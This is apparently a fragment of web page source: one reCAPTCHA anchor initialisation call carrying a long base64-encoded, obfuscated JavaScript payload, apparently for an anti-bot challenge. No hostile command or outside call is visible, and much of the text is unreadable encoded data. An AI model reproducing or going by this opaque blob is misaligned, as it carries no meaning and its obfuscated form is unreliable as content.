      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22KMOxPUDDiyFSw4NawrzDusKPVVrCnHBdCsOBwqDDlsOhXcO+w5DCtknDozQ/T8KESjFtU8K0WcKkwp4iw7szwpPCl8Kdw6LClE8iw5zCkmthVMOowqk4E8KsB1AzTsO4w6TDl8Okw7PCk2LCkMKDwpfDp1DDhkPDsBHDtMKOPEXDrwjCjwHDujd/wr1TwqV2wrDDngcHwqjCmVFPw7vDtD7Ck0fCohrDpMKSw7olw7jDosKwBAzCrkTDjwdKBGjDuMORwo3CvsOgF8K4w50nwpbDiAQ3w5HCnFNDbMKxw4fCmMKqJcKawoI+wqLDusO/SMKRwrPCvD/CvMORIXZzIRV9w4vCuwXCgsKMwpRow43ChsKxwqPCt8KJw7E1KioEwowGwoRzGAo1UcKyI1rCpwlZccOnwrgZw5VvwpvCtwvCmsKiMHjDpcKTwrBqw580DsOWwp3CoXZJC8KMwqJIbGfCpC1mw5/DtwfDpMKbCcK1IMKaF8O7w4Iiwo3CtsOUOMOewqrCssOXWlsnwoYowpLDvcOBRcOKwqV5wpXDoMKkwqUseGXCjMKERMOYCsO+VGNDw7VOdW01wrnDo8K7wqhdfMK4DMOyKsK1wrDDhnTCiTJFw7bDqsO8w5rDmzvCjlcDw5UmTlzCtyNLVsOdw5hxw4/[base64]/[base64]/[base64]/DoEvCmWcvFcK+w71ywqXClGsSY0gUBUIMwo06FkEDA8KhElkwOVPCr8OqDMKiwpDDtsOswpTDrj8JHcKzwrbDoz5/O8Oxw7N6C07ClAtHUnMCw4HDoMODwpfDs2XDnxZpPMKzT1Q/wqzDjWBFwrfDoz/Ds0dYwqbCmBsNLRHDk1tFwqDDp0/[base64]/CkcObHMKGXhZuwrkCBMO2w7kqKMOVGsKqwr5nHnVdwqzDgcOeajLDqsKSw7FFwpfDocKPw4HCpl7DhcOuwq9bF8K8Qn/CuMOew5jDgTJ+B8OFw7hgwpzDrzksw47Dv8Khw6fCncO0wodDwpjCkcOqwo8xBh1ZUXg6YFXCpgVwQ0kcYjsrw6Qzw5waVcOKw4FTPT7Dv8OWBMK/[base64]/[base64]/CsHnDpU/DucOiHyjDsgoLw7HDhgnCkcO8L0tpw5rClsOkw6QKw494JmVdSjVJMcKPw6tIw58Gw5TDlgtSw4Isw5lew5c9wqPChMKbDcOpJl5tLsKSwrJ6G8Ovw63DksKiw5pbK8OOw799LV5QXsOja1zCr8KywrdjwoBUw4bDpcO2A8KDTFDDpsOnwoY5EMO/fgp0MMKraDUPBHFJVcKjSFHDgwjDgx9rVm/Co3A4wp94woodw4/CscK0wo/CssKke8KRI2/DrWLDoR0zAsKrUcKkEQIQw6nDvC9Yf8Kyw5BpwqgKwo1owpgtw5PDoMOqRcKpfMOcYVUXwrdDwp4cw5LDsF4DNF7DslxHPG1Aw758ARAgw5dxQRvDksK6EgZmLk03w7TCiBxUZcKWw6UOwoXCtcO8FQBiw4/[base64]/wr5tPxHCqsKeNB7DuMKIHlREbsOgw5vChQ7Dj8Kow5DChgnCqhpEw7HDssKLUcK8w6TDvcKFw6jCu17DrzEFIMOsMmbCkWbDnGMfJsKGIDdcw7ZEDi1jJsOZwpPClsK0ZMKRw7HDsHIiwoYawo3CiRHDv8OkwoV/worDpgvDihjDj3QoesOgAVvCuhbDtxPDtcOxwqIBwrPChcOuGn3Drjdow6xZEcK5OEnDgjckbVLDucKSfHlYwpxIw5tLwqcJw5dTQcKsE8OBw4AbwqoJC8KvacOqwrQVwqPDu393wrl5wp7DssKRw7jCgzFmw6/CncO4PsOHw7jDusKKw4YFFwcVW8KNRMOqKA5TwqcpD8KuwoHCqxFwKS7CgcKqwoB8McKrY1HDs8OQNGpywr5bw5nDklbComFIL0/ClMO9IMK+wqBbWSBlRlwoQcKCw595AMO6CMKBRBxFw4bDlcKcwo0dGnvCkjzCr8K3FCB/RMK7FD3Cm13CmWB0UxEXw7DCjcK/[base64]/DvV9TwozDlHnDk8OgWVjDpHR+wr5FN2fDj8Otw5J5w4bDvxE+FFhKw4MgCsOgLn7CtsOIw7M0dcK9QMK5w5YLwpFYwrxGw4nCiMKaDATCpRnDo8O7cMKew7o8w6jCksOCw7bDnArCk33DiiUDEsK9wrIIwrEQw4t/JMOCQcOgwqfDhMO2GD/DjFrChcKjw7HDtX7Cr8Kfwqpjwodnwqcxwr1GXcOPfUrCmcO4bmlKbsKZw6hEbX8aw50iwobDsHBPX8OUwq45w7NqNMOpecKvwo/DusKQUHHCpw7CtHLDucOeAcKEwp89EATCizzClMKIwoPCuMKrwrvCgE7CqsKRwpjClsOnw7XChsOMBMOUZVIoaybCs8KCwpjCrkdoBxlQMMKfKBIKw6zDkmfDtMO0wr7DhcOfw5/[base64]/d8KnGMO7w5/DkcKNw6MAaRUhbkIDGsKsw4HDusKmwoHCpsO1w6ZDwrYOa2MNbC3CmSZjwpsaHcOwwq/CiCrDhcOGABHCksKxwr7CtcKIA8Ozw5XDr8Ozw53CvUvChUxpwoHDlMO4wp87w7w6w4vDqMKkw7o5DsKVLsOmGsK2w5vCuiAPTHlcw6LCohlzwofCosOfwps/MsOZwohYw7HCksOrwoMTwphqPgYEdcOUw5dcw7huZFLCjsKcKx5jw5csUhXDiMObw6EWZMKdwpPDvFMVwqt3w5HCsEXDnWFDw6bCmjg6DhtnLWwzbMOSw7dRwpoPUMOcwpQAwrlcRB3ClMKLw6Bnw7knBcO1w6fChScAwrjDvF/DoS1MZDwew4g1bsKwLMK5wooDw5AlIcOiw4nDqE3CrD3DrcORw63CvMOteDjCkDXCgwIvwqYCw4QeLSwBwpHDv8K5DixFQsOAwrd3cmMOwqJ5JxDCpF5fesOcwoohwqd+NMOjbMKrDhI3wpLCvzxZLSc2R8Oaw40Od8K2w5rCnQZ7w7/CjMO0w7Bpw6FJwqrCoMOgwrDCu8OBKEzDusKpwotFwo1WwqZmwqktacKXL8OOw6sIwosyHQXCpkvCq8KibsOcURMYwpo9TMKsUAnCizItesK6F8KNTMOXQcOtw4zDq8Kaw4TCj8KjB8Oic8OEw6jCrlshwq/DkjbDtMKVcWDCqm8tAMOQWsOiwonChycubcKzb8O5w4RIRsOcUR5pfzzCiiAnwqnDu8Okw4xFwoITGAJgVx3CmRPCpcK7w7l7Q0R3wqbDviXDg1BoRyApV8ORwr9kA0x0K8Omw4vCncOGc8KEw5R9AmsMFcOvw5kWBcKHw5rDpcO+IsOlAgBwwrLDiF/DhMOLOSLCsMOlTmszw47Ck3zDrWvDhlE7wp9lwqAUw49kw6fClADDuD7Dhy9xw7s0w7oAwpLDpcOOwrDDgMOcBgvCvsOAYS9cw4wTw4g4wpdsw4dWLVlewpLDqcOtw7zDjsK9wplGXHBewrZnfFfCg8OYwq7CjMKBwqI3w7QnAxJgFyx/[base64]/QcKEZMKGwrzCgy01FMO3FsKYCsKOwqZCw6vDjVPCnzJ6wrNcbVfDoWZRVxDCg8OewqYIwo0MUsO+asKww4vCvcKdMh7CisOJaMO8YDMLE8OoYiZaO8O3w6wTw7XCmxfDlT/DlAFLGV8NL8KtwpDDqsO+RGDDo8OoGcO6EsK7wozCnRUlRS1Cw4HDv8Okw5JJw67DsRPDrgzDtQIHwpTCujzDuzzDm1Rbw6YUJSp7wq7Dni7CmMKzwoHCs3XDqcKXBcOKH8Onw74eSTwkw6t/w6k0bU3Cp3/Co3nCjSrDrw3Cs8OpF8OIw40zwovDk0LDgMKNwrBxwoTDq8OTDk95DsOJOcKLwpcbwrcWw5g2F3rDjBzDnsKWXx7CuMOtTkVsw7NJdsOpw70Lw5d5UE4Jw4rDuxPDpCHDk8KFA8O4H1bChz9YRMOdwr/DqMOxwrzCjjdDDDvDjFbCvMOmw5fDjgfCix/ChcKAAhLDtm/DtXzCkyTDgm7DqcKbwpY2UsK9WVHClWlrJADCmcKkw6E4wrBpQcOIwo50wr7CpsOew6g/[base64]/Cs2/DkcOWw59EwrMFScK5wpjCgsOCw6spw7l5w6Inwqhew7lmVsOcPMK9UMOYCMKawoQ9TcO1DcOMwo3DjnHCicOLIS3Ct8OAwoI6wo5eBhRJdXfCm0d3wojDusKRXVJ2wqnCgS3DsQE+fMKWbnx1ZCMzNMK2WBdqIsKGdMOeWh7DhsOdcSLDoMK/wolgRnPCvcOmwpjDlEHDpUXDlW8Uw5/[base64]/DtysUwprCly3DtcOgPXV6w7dxJsO0w64uV8Omc8O2UMKlwrvDpMKswq8VY8OSw5MuVCvCjRwlAlnDh1xFe8KJMsO8GBRow6VBwq/Cs8OEZ8Ovw4HCjcOBWMO3LsOtW8K5wq/[base64]/AcOlwqXCuSkQa8Kyw6Q1IsK3McKFwpMswqF+wqgtw6/DkmfCp8OQTcKKIsOWGSrDusK3wopuDHTDvmNkw5dBw7rDm2k5w44XXnFLQVjDmD4sWMKvccKPw4BMYcOdwqPCpsO+wowFByjCn8OPw6fCl8K/BMKVAR09KWEjw7clwqIewrhnwq7CujfCmsK9w4sfwql8L8OzOybCnDZMwpjCqcOQwrXChQrCs1o2cMKaYsKsN8O8OcK9HBLCsxktZGgoYjvDoyt/wqTCqMOGe8Kxw48IQcOmJsKgDMKAY1ltWTF8Ni7DjlgmwpZMw4jDmXBfd8Kzw7fDu8KRG8K3wo9IIkgvFcKlwpPCvkvDpG3CusK3NhBJwqgow4VvLMKiKRXChMO7wq3Chi/DpBknwpLDkRrCliDCpkZ/wqHDscK7woIaw5FWfMK2FznCs8KMJcKywojDgzM2wrnDjMKnUCkSUsOCAEY2E8OLeWPChMK2w4fDlHZrCBQfw5/[base64]/[base64]/XsKNfcK0NFpEw6dSw6Z4w7gGPAM+Y0LCnxTClsOMKggdw47Cm8OYwqjCvDoQw4srwqvDlBHDjRJTwobChMOpPsOhHMKJw51zLsK3wokAwrXCr8Kjbzw7IMOxM8Kew5HCknokw4xuwpbDtT/Cn0gve8O0w7Y/wr1xGQPCq8K9chvDvidhasK4T3XDmkrDqF7DkShDJsKsGcKywrHDmsKyw43DrMKAecKfw4nCvHvDjHvDpy57wrBJw6R5wopaCMKmw6/DvMOkL8K4wqPChATDqsOsKMKdwqDCh8OAw4XDlMK4w598wqgGw6d3SgbClC/DilQODMKDXsKcPMKRw4HDg1k/wrQIPQ/Cl0tcw4EgE1nDtcKfwo7CusODwrzDu1Bbw7/[base64]/NV1Pwo3DpMKgwo7DgEnDqV9+w6IQWsKTO8OoTRUawoXClV7Cm8OhIj/[base64]/DrTTCjcK2W8OjZUrCkcKmR8Kpw5wHXTNEUkRuZsKTf2DCuMOWW8O1w4bDksORC8OGw55PwpfCnMKlw5M9w7AFBcO0Jg5ww7MGbMOnw7VrwqAwwqvDm8Kkw4jDj1PCuMOmFsKeGHBlbk1zQMO/[base64]/ecKJw71/[base64]/CucKDwqPDgG7ChwHDvMO5YMKpw6/CucKaUcO4w7wcQCbCqjjDhHFMwpLCuRVMwo/DqsOLdsOvecOUFCjDjGzCoMOsFcORwoRIw5TCrsOJwrXDpQ1pFcONDnzCgnXCinzCvWvDoy8KwqgcKMKew5zDmsKRwrdGYGrCgF1AEF/DisOie8K9ezdIwosER8OHL8OMwpbDjsO4CwPCkcKuwojDsSFuwrHCp8OIGcODXsOgFT/Cr8OqasOccSoAw6UNw6rDj8O6IcOiJ8ODwprCgQjChUwdw7PDnBnCqBJqwozCvhEPw6RfAGAdwqQGw4VXUX/[base64]/Dj8O/[base64]/SMK9ZMONSsK6wrPCuxfDs03ClcKLw7xhw7hVNMKhwozCqxrChmbDiFLCoWXDhDLDmmLDvSAzclPDowArQxBTHcKESBDDu8O4wpfDo8K0wp5nw4Ycw4DDskPCpDJ2TcKjZkhvUgbDlcO2MRrDisOvwp/Dmi1hDVPCvcKNwp1pLMKcwpZbw6Q3PMKzeTYUMcOZw6xHalZZwploQMOWwq0Uwq16MMOzcwzDtsO3w6c5w6vCuMORLsKcwqBJVcKgbkXDtVTCk0fCiXJ3w4g9cCJ8HRHDtywoCMO1wr4Fw7DCusOSwrnCt14fC8O7X8O8f1YkDMOhw6oowrTCtRRrwrA/wqMYwp/CgTcLPhlUQsKKw47CrjLDpsKswpDCinLCm23DhG0kwp3DtSJjwoHDhhQtT8OJRGsMF8OoUMKOKH/DgsOMCsKVwp/Cj8K/ZghzwqcLdlNVw5Bjw4jCscOTw6XClSbDgcK0w4tcF8O/fEbCjMOQe3llwprCsFbCvcOpEMKCXXtpOjfDsMO6w4DDnU3CiArDl8OOwpwaKMOKwprCmT/[base64]/Dp8ODw7/Con4zw4EjDn99VhcwLMK8ZcKdBMK5WsOffj8MwpIcwp/CjMKnP8O4cMOrwpdeAsOuwo4nw4nCssOqwrxIw4VNwq/[base64]/DvBvDi2NGwoBCw4sZw55hw5TDolbDpsKMwr7CpcO3fT86w4rDgw/DtcKvwr7CsjnChEQoTW14w7DDrxrDrgVNcsO5XcOtw7ZvKcKWw63CtMK/Y8OPdQsjMQQeEsKdR8K8wodAGH3Cm8OPwqUVKSxew6wzWzTCpjDDj3VhwpbDvcKwLTjCjT0RdcOXEcOpwoXDiicxw6FJw6PCg0ZVUcKjwp7CocO4wpLDocOnwpx/I8K5wrwbwqzClwF4W2E8C8KMwrfDqcOGwp/CvsOUNnIgWFdcLcKswpRXw4hswo3DlsOuw7XCo2dNw5pMwrjDhMObw4XClMK9IxM5w5YXFAIbwqrDihZrwrF9wq3DuMOqwpFnPXU2S8Kkw41lwpgaay5KX8OWw65KQ08lOCXDmHbCkB8/w63DmU3DvcOvf39HY8K3wr7DkC/CpFs7BwPDhMKywq4OwrF6B8K7wp/DsMKhwrbDjcOqwpnCi8KEfcO0wrvCm37CosKswpo3esO1Lm1xw7/Cp8KswojDmSDDqnANw4jDvkpGw5oAwr7DgMO4cSXCjcOdw59VwpjCpVIGWhzCn2PDrcKlw5TCpcK4HsK/w7poKcO/w6/CjsOXTh7ClQ7CkSh8wq3DsTTDoMK/KD9tHWHCtsKBTcKSb1vCrAjCv8Kywq0twq7DsAXDqDEuw5zDuFfClg7DrMO1DcKfwrLDlHYWBlPCmWETAMKQU8KOXQQNR0TCoRABbAXChmYawqctw4nDuMKvSsKuwrXCrcOmwrnCvlBLK8K4ZmrChCM/[base64]/DtUxwwp3CsG3Dg8OWVsK5wrVnwpTCocKEaMORSsKbwqw5UnDCuh9TJMKVUMOBQ8KewrUAMTHCo8K/[base64]/Cq8KFGj7DkVggT1gXCwsBw6Unwo/[base64]/cMOGdF1/TcKvw5bDuBNXZ8KWOMONwqNUGsKoDikXCMOcGMOtw5HDoDF6I2YlwqrCmsOiXAHCt8KSw7LCqSrCh1fCkhHCpmNpwoHCn8K2woTDtQMyUzNnwpF4OcKCwrYKwrvDqjDDlgbDrF5fUjfCtsKpw5PCocOvWibDkX3Cn1vDkS7Cl8KXccKiCcKtwqVMCMKJw6t/fcKAwp4/c8Oaw6lgYyhKfHjChsO8EgPCqB/DgkDDoynDkmBuL8KsRAQAw4PDpMKOw75uwq1ZSsO9WyrDuiDCi8KKw6hGbWbDuMOuwpk+asOhwqnDqcKFb8OXwrjChAkxwo/[base64]/[base64]/DjmJJDcKeRsKQA8Kyw4k0wr8QworDgMOPw7jCpw4uQTvDqsKqwpggw5UkRXrDqALCssO1EiLDu8OEwqDCrsKnwq/DhzslZUMsw6ZYwqrDlcKLwpspGMOow4rDrlx2w4TCt3nDsX/DscKFw4p/[base64]/MMORSMKQw5Q1wqjCv8KUZsKVwp0gwq/DoCwcOzRAw5XDiX8lF8Oxw6ENwpnDmcODajZ/GcKTJm/CiB3Dq8OLKsKcNF3ChcORwrjDrjvCnsKgZDMlw6x5bSfCnmU9wqB9OcK8wolgFcOVazvDk0pMwqMCw4TDjWZRw59De8OidkjDpSvDrFsJBFR9w6Fkwr/[base64]/EcObwrHDnkbCpMKPERdQwrjCuUdaPMO3wrFKw6YdWcKZRRR0QWxNw4JiwonCgB0MwpTCvcKPFSXDpMKmw57CusO6wrrCvMKTwqUzwoIOw5/DqC9vwrvDoEM9w5HDlsK4wolgw6fCkwIFwpHCkW3CvMKywosHw6pdXsOSPS49wpfDmT7DvVDDn17CokjDvsKlc3xYw7gVw6PCqhrCicOVw7APwpBtO8Ogwo7DmsKDwqjCpAxwwo7DqMO/PAADwqXCmjZJLmhLw4XDgXIeOFDCux7CmFXCs8OqwobDm0nDkCDCjMK8Dgpbw6TCoMOMwoDDhMOPV8OCwq8VFyzCnTJpwqPDjXRzCMK7EMKTbi/Cg8O4DsO7WsKgwoBiw7LDolTDs8ORCsKNWcO9w78UCMK/wrNbwoDDpcOsS0EedsKIw7drccKJVljDtMONwrlSYMKFwpnCuBzCpCk8wqQmwotzbsKgUMKVNRHDi11KT8KOwq/[base64]/DmCnDvcOKCsOuwocTwrvDqMK0woDDqV4eM8K5e8KDwq3CocOjJkJjJ3fDki1KwqnDkl9+w4bCvnLCnl9zw40REh/CpsKrw4dzw7vDonI6B8KVJMOUO8KkV1kFMMKqdcO0wpBuQSPDkGfClcKgZHNGCjhIwplCBsKWw7ZEwoTChDRMw7zDinTCvcOrw4rDoyHDiDjDpSJVwpzDhTMqS8O0IgbCiSHDksKhw5k7NTZcw5EaOsOOdMKIGGoRMxbCnnvDmMK5BsOlC8OyYG/ChcKYTMOacGrDjAzCtcK4AsO+wpjDqBMkST8xwrDDncKKw7HDs8Ouw7LCnsKha2FvwrnDlHLDqsKyw6k3WiHCq8ORdwtdwprDhMKiw64iw7fCjTMLw5FRwqJUWADDuiAbwq/Dv8O9IsO5w4V4J1BdZwHCrMK/GHbDscOCQUcAwpjCvUIVw5LDvsOWCsOTw5/ClMKpVEEudcOLwqQRd8OzRGE9EcOEw7DCocO7w4vClMO7bsKiwod1B8K0wpLDiTHCsMOGPTTDux1CwqM6wrXCmsOYwo5AWWvDlcORJRJQGCFBwpjDtBB1woTClsOaTMOdOC9uw7AjMcKHw5vCrMOywq/[base64]/wr1ewoojO8OlR8O6w5PDo8O7bcK7w6kxOhEcQcK/wpTDqMOUwopow6UEw5zDjMKHRcOmwpohD8KEwqkDwrfCjsOMw4gGIMOeMcOxV8K7w4VDw5pOw5V/wrHCr3Adw5TCosKDw5FQGsKLCAPDrcKOdwPCsVnDtcOBw4HDq28Bw5DCnsOHbsO1ecOUwqAHaVh7w53DssO0wrwXR0XDosKqwo/Cl0QIw6TDj8OTaFfDvsO3UTHDp8O5G2XCgAg9wpDCigjDv3duw5FtSsKfC3okwoLCosKrwpPDvsK6w4zCtntqMcOfw4nCs8OHaEFyw6nDgFhhw7/Dh3Nuw5HDucOKKn/[base64]/[base64]/Dhy8kYcOWwo/DuMKiwoAywoVTwp7Cq8KzwoDCgMORH8Klw5bDnMO6wrIBZQjCusKAw4vCjcOkO3jDscOVwrHDjsKuAFPDujo5w7QNGsO/w6TDrxhqw40bdMOaYVIiSlhmwqrDph8dFcODNcKGPjFjcT96acONw4zCnsOiaMKqD3FJL3rDuDkyWRvClsKwwq/Cj0fDsFnDlMOawqnCqiPDpSrCo8ONSsKJP8KZwo7Dt8OlIMKLVMO1w7PCpgDCo2zCnkA9w6rClsOpLwQHwp3DjxBAw4Q4w7NJwqRxDWlrwoYXw59LDDhUVU7DhGbDr8KRdR9Jwp8LZCfCsX4keMKUHcKsw57CtSnCmMKYwqnChsObUsOqWB3CtnBnw7/DoBfDosKew6MWwo7Dn8OiA1nDtyo1w5fDjyNmZk/DmsOkwoYyw4zDmRgfG8KYw6ZKwqrDlsK4wrvDqlMOw5XCj8K0wrhpwpRbBsKgw5/Dt8K5MMO9HMK2wobCgcKhw65Hw7bCuMKrw7VoUcKYZsO9K8OowrDCqxjCncONADHDiV3ClnENwo/DjcK5UMOywpM7w5svGgZPw40HOMOBw5UTCEERwrMWwqrDpWbCmcOMPE4cwoPCkRVrKcKwwrLDtcOfworDoH/Dq8KvGDZLwrHDtm9zD8OCwoRCwpLCrsOzw6JSw6huwp3Cn1VObAXClMOhAy5ow4zCqsKWDzBjwrrColHDkwtfCAPCqiwYIwjCjXTChyVyAnLCtsOIw6HCmjLChHoTI8OWw6Q6LcOww5Arw7vCtMOOLUt/w7HCsE3CrzPDhC7CsworU8OxGsOMwqkKw6TDnQ0yw7PDs8KWw5zCunbDvCoTYw3CkMO/wqU1MXgTL8KtwrrCuSPDpA4GcyHCrsObw4TCksOsH8OUwq3Cl3Qmw5J4aV4UI2DCkMK2csKGw5BBw6vCiyvDunDDs2NrccKfT0Eia1ZGbcKbMcOsw5PDvTzDgMKmwpNKwojDhnfDicOzfcKSCMOsNC9KK2BYw7Y/dyHCmsK5YzJsw4nDo2QfcMOyYG/DpRzDsG8iJcOqHyfDncOTwqvCh3kOwobDrApuJMO5KkATUVzCrsOzwrtEZyrDpMO2wrHCkMKTw7YUwpLDvsOew4/DinbDgsKbw7zDpWnCg8K5w43Dt8OEAGXDgMKtC8OmwqgxAsKSG8OHVsKsb1wHwpk+V8OvPEXDrU/DoVfCpcOmPRPCqA/Cq8Kbw5DDn3vCjsK2wpU2Ci0Xwrh3w60gwqLCo8OGSsK/IMK/CzPCu8OxVcO+aU5uwqnDpsOgwqPDjsKVwojCmMKvw4xEw4XCicO3UMKoEsOJw5JrwrUKw5MWNEnCpcOCMsOGwoklw4l3wrcFBxMaw7gZw6VWI8OzIgZlwpjCq8Ksw5fDp8K/MBnDinrCtznChgzCrMK4acO1GzTDuMO6LcKAw7Z5MiDDulzDqETCtA0bwp3CgzkHwpDChMKDwq5qwq9zKH7DpcKVwpV9G3MeecKbwrvDjcOdLcOFAcOuwr8/[base64]/DqBjDsMOmBC06ViM3w4DCv2VjTFlDAlTDinDCqjIwXHcBwq3CgXHCuStnXVsQEnwAH8O3w7dueEnCl8KNwqxtwqIXQ8ONJcKCFVhrPMOgwqR+wqNSw4LCgcO8RsOGNFnDgcO9K8KSwqzCthdXw5rDqXHCpjXCncOxw6TDrMOUwrA5w7IqOyQxwrQMcC9mwr/DmcO0PMKKw5XCv8KLw7AIPsOqFzpEwqUTecKCw50Sw6BsWsOnw4J1w5k3woTCksOEKzjDnhPCucOfw6PDllVfHsKYw5/DnSozOHvDl3c9w5A5B8Opw7lkZE3Du8O6TCI8w6JAScOYwovDu8KPRcOtb8K2w7nCo8KTbC4Wwq4Ua8ONWcOawojCiEbCmcO9woXCkycNLMKfYgnDvQsYw4JCT11rw6/[base64]/CjsKxwpHCuAIBwrzChMKdwowURcOqw69uNkHDnl0Td8KSw75Uw7jCrcOjwqLDksOpPArDuMK3wqLDrDfDqMKiJMKrw4fCkcKMwr/CjBI9FcKRbFRaw69YwrxQwqk6w7huwqzDnEwgBsOjwopcw4FHDUsuwpDDujvDqMK4wr3ChxTCisORw4vDtcOGEXlOOhZnPFYKCcOaw53Dv8K9w7k3N0IBRMKVwrJ1N0jDjmEZP07DnnpIbkcGwpvDi8K/CRVcwrZtw5dTwoHDlh/Dj8OaD1zDp8K4w6F9wqYLwqY/w4/CnQhZEMK5acKmwptmw4h/J8OcSzYIHmbCmAzDoMOMwqXDg1NHw6jCmlbDscK8DmHCp8O0c8O5w7lJHx7DunMxTVnDucKiRMKOwosvwqB6FQVCwo7Cs8KtDMKjwr56woTCusK8ZMOhVgIvwqQ9csKjwrHCgQ3Dt8O/MsODQXjCpGFeFsKXwq4uw6fDisO0dW1fJ1pkwrh0wp50DMK9w602wqfDrFt3wqnCk2lkwqvCnQNkdsO/w57DsMK0w4fDlAdIGWjDg8OEdzBkIcKxeH7DiH3CkMO8KUnCiy5CPELDtmfCjMOXwr/CgMOIDHTDjT85wqbCpnk+wozDo8O5wo57w7/DmwlyBAzCtcKpwrRQEMKZwoTDuHrDn8KCdDbCp2ZvwoPCiMOmw7kJwoRHAcKXDzwMesKJw7g8P8OdYsOFwojCmcK3w5nDjBlrEsKvb8Oje0LCpzsSwqk0wpZYW8OxwrLCsSnCqH1ybsKtTcK6wp8UD0oyDD4PUMKjwobDigHDu8Kzwp/CrA4EAQMaSQhRw5Ahw7vDo1FZworCuhbCjW3DicOrAcOcNsKzwqZhQXzDm8KJB07DhMODw4LDiU3CsgA3w7PChws7wonDgjfDlMORw5R/wpDDhcOWw4NIwodKwot1w6kRB8K2BMO+GEXDpcKlI2dTZsKjwpAEw5XDp13DoDZWw6nCq8Onwpt2XsK/[base64]/DgMK+wrDClcOEwrNVw7N6ASTDhG/DvGLDlSnChCXClcOMZcKlU8KkwoHDmThrX3XCpsOqw6Nrw6kDIgrCmzNlC1Jzw4NJNTZpw60uw4DDoMOXwoNcQcKBwqVuUB9zPAnDq8KsN8KSf8O7WHhxwqoCdMKKUHcewqAGw5VCw7HDm8Oxwo1xMA/[base64]/wofCnFDDjw1Ew7VuwoTCjk3CvcK5UsK1wpDCjzZkw6vDsHhMRMKPUkoVw51Xw6YIw7IOwrE2NsKyLsKKCcO7c8OibcOGw6vDtRDCp17CpsKUwqXDnsKLckTCkzsqwqzCqMOywp/[base64]/KEfDnsOIVDzCkELCmBV1S8KDw5NIwrNDw51Iw7xKwrJGw6x2P1QYwqBUw5NOQ1XCrMKEF8OWKcK1PsOPbMO+YWrDliIgw55gfgfCucOBd3siaMKHdRDCgMO5RcONwp3DoMKIWivDqMKiRDvCnsKvw4rChsO5w7UEY8Kow7UvPF3CrxLCg3/CosOFE8K6AcOXX0sEw7jDhgYuw5DCjikOQcOgw6JvHyMuw5vDisOKP8OpIk5RLEXDjsOswow/w6XDqG3CgXLCiB7CvUAowqPCvsObw5gEGcOAw5nCgcKEw606dsKawqvCi8OjfcKdTsOLw4ZtHw5XwpHDhWbDlcKyecOYw4wvwr1MOMOSc8OfwqQfwpwqby3DrAdtw4/[base64]/CnsOJwoZ/aMO1U8OBBi7Cg8KEw7xLw44maWAmPcOiwpA+w5R2woARUMOywrI4wrcYOcOdOcK0w4MCwq/[base64]/Ct8OIwrw5wogqYAJHYMK6w7YBX1tYwojCgD4pw7bDrMOUXyRzwqEaw6rDucOYAcODw6vDkGcmw4TDhcOKF33CisKuw7PCtykKFX1cw6VZF8K4RSfCvgbDrsKrIMKfJsObwqfDli3CvMO5bMK7wqLDnsKaAMO8wpt0w7LDgAVDL8OxwqtDNiPCg2XDqcKgwq/DpsO3w5hzwrrDm3V4P8Oiw5BQwqEnw5Yyw6/CmcK1AMKmwrnDs8KCeWA0TTfCuWx3CcKAwokqb3c5IUbDjHPDrMKSwrgGaMKEw7kORsK5w5DDhcKCSsKxwr1qwoB2wrHCqFXCknXDocOtOcKSecKrwqzDn0YDZE0Sw5bDn8OwXsKOwrUOGMKiSxbCgcOjwprCpj/DpsKuwpLCqsKQMMO0QmdzOsKCRgEDw5YPw4XDkyoOwohQwrVAcwvDqsOzwqM/EMOSwprCsioMQsO5w67CmCfCpgkpwoQhwrRNUMKjdj81w5rCtsKXCydswrYvw5DDgm5yw6LCsBQ9TCTCnQs0fMKfw4vDnGRFBsOfcVMGLcOnMCADw53CjsKdLBDDrcOjwqXDgCQZwojDksONw60ew7HDuMOVYcOfCH5VwrTCsSzDgnppwrTCu0A/wqTDg8KiKk8YBcK3PT8YX07DiMKZZMK8w6LDiMOYTnM+w5xrHMKGC8OSLsOpWsOrH8Oww7/Cq8OeLiTCqU5kw5LCksKRbcKHwpx1w4LDu8OZFTxyVMKTw5vCssKAcgs0DsOSwo59wrbDuV/CrMOfwodBfsKYeMKmNcKfwpDCrMOTUEcKw48uw4wRwpzCgnbDhcKcHMOBw4XDkCgnwpd4wqRXwo4Bw6HDmlvCvG/[base64]/CmsKyPsK1OQzCi8K/[base64]/CVUYQwZrcMOTewlRw4Z0w4rDusKuwp5iQ3R2w7tEByxVw4jDrcKzDxfChAghScKlWS0tXcOOw7vDhsO+wotYD8OGWkIhXMKiVsODwooSUcKEDRnCs8KHw77DrsOnJMKndyXCmMKbw7HCv2bCosKQw6wmw5xUwoDDhcOOw6YXLSovQsKHw5Y2w6/CiAsQwq4iaMOJw58dwq4NHcORE8K8woPDucOcQMOXwqkDw5rDm8KkeDUyLcOzACzCkMOuwqV0w5pHwrE0wq/DvMOfWcKHw5LCl8KPwqx7Q0/DksKNw6DCgMK+PxJ/w4DDr8KfF3/ChMOJwqLDpcO7w4PCm8Oqwoc8w5bCjMKARcOrYcOANCfDil/CqsO6R3/ChcOrw5DDj8OpTxAtC35dw75bwrgWw7xvwol9MmHCsnLDqBnClkIHdcOdTy4hwqp2w4DDuSjDtMO+wqo/EcKiEC7CgETCssOBCEnCqTDDrxNoR8OXBGAnQVrDiMOww6kvwodgesOlw5vClUfDhcOFw4YtwrzCn3nDuDc+bBzDl1IVVcKQb8K5IcOqV8OqOcO/UWTDusKGIMOaw5HDtsKkHsK9w5s1LVvChlvCng7Cg8OCw6R3LHnCkijDn2lwwpRQw7xcw6xGaWpPw6kOO8ONwol8wqppBGbCkMOMwq3DmsOzwr45dgLDgU0XFcO1QsOBw5sUw6rCn8ObL8Ovw4rDqHnCozrCh03CpmrDj8KTLFfDvhZ3ElHCtMOMw73D